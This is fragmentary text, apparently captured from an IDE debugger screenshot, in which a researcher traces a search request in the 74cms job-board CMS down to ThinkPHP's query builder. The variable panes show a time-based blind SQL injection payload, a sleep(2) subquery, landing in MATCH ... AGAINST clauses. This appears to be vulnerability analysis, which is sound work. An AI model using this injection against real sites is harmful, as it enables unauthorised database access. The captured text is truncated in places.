 74cms341.local – Query.php
74cms3280.local – Request.php
Project
Job.php
JobSearchEngine.php
Query.php
Error.php
Mysql.php
35 188 3
10 public function index()
11 {
172 $params['current_page'] = $current_page;
173 $params['pagesize'] = $pagesize;
174 }
175
176 $instance = new \app\common\lib\JobSearchEngine($params);
177
$searchResult = $instance->run();
一路跟进
179 $return['items'] = $this->get_datalist($searchResult['items'],$distanceData);
180 $return['total'] = $searchResult['total'];
181 $return['total_page'] = $searchResult['total_page'];
182 $return['show_mask'] = $show_mask;
183 $this->ajaxReturn( code: 200, message: '获取数据成功', $return);
184 }
74cms341.local ~/Sites/74cms3
application
apiadmin
apiadminmobile
common
extra
index
v1_0
controller
common
company
home
Ad.php
Article.php
Captcha.php
Classify.php
Company.php
Config.php
Contrast.php
Cron.php
Hotword.php
Index.php
Job.php
Jobfairol.php
Notice.php
Pay.php
Poster.php
Qrcode.php
Resume.php
Screen.php
Serviceol.php
Share.php
2495 $options['fet
2496 } elseif (!is_nul
2497 // 主键条件分析
2498 $this->parseP
2499 }
2500
2501 $resultSet = fals
2502 if (empty($option
2503 // 判断查询缓存
2504 $cache = $opt
2505 unset($option
2506 $key = se') . '.' . serialize($options) . serialize($this->bind)); connecti
2507 $resultSet =
2508 }
2509 if (false === $resultSet) { $resultSet: false
2510 // 生成查询SQL
2511 $sql = $this->builder->select($options); $sql: "SELECT a.id,company_id,refreshtime,stick,MATCH (`company_nature`) AGAINST ('+' +(select +sleep(2)) +'' IN BOOLEAN MODE) AS score
2512 // 获取参数绑定
2513 $bind = $this->getBind(); $bind: array[0] $this: {info => , event => , readMaster => , connection => think\db\connector\Mysql, builder => think\db\builder\Mysql, model => nu
2514 if ($options['fetch_sql']) { $options: {table => "qs_job_search_key", alias => , field => , where => , order => , page => , data => , strict => true, master => false, lock => fa
2515 // 获取实际执行的SQL语句
2516 return $this->connection->getRealSql($sql, $bind);
2517 }
2518
2519 $options['data'] = $data;
2520 if ($resultSet = $this->trigger( event: 'before_select', $options)) {
2521 } else {
2522 // 执行查询操作
2523 $resultSet = $this->query($sql, $bind, $options['master'], $options['fetch_pdo']);
\think\db › Query › select()
Debug
index.php ×
index.php ×
index.php ×
Threads & Variables
Console
Output
Query.php:2
Query.php:14
JobSearchEn
Job.php:178
App.php:343
App.php:343
App.php:611
App.php:456
Evaluate expression (⏎) or add a watch (⇧⌘⏎)
$this = {think\db\Query}
$bind = {array[0]}
$data = null
$options = {array[20]}
$resultSet = false
$sql = "SELECT a.id,company_id,refreshtime,stick,MATCH (`company_nature`) AGAINST ('+' +(select +sleep(2)) +'' IN BOOLEAN MODE) AS score1,MATCH (`jobname`) AGAINST ('+' +(select +sleep(2)) +'' IN BOOLEAN MODE) AS score2,MATCH (`companyname`)... View
$_COOKIE = {string[4]} ["kl6vb0ok9qhto5k...", "1", "1", "1"]
$_ENV = {string[44]} ["4", "/Applications/M...", "0", "200", "0x1F5:0x19:0x34", +39 more]